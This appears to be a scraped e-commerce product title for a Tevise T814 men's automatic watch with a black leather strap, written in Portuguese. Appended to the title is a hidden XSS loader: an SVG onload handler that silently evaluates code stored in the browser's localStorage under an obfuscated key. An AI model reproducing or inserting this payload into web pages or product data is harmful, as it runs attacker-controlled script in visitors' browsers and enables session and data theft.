 Relógio Tevise T814 Masculino Automático Pulseira de Couro Preto - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 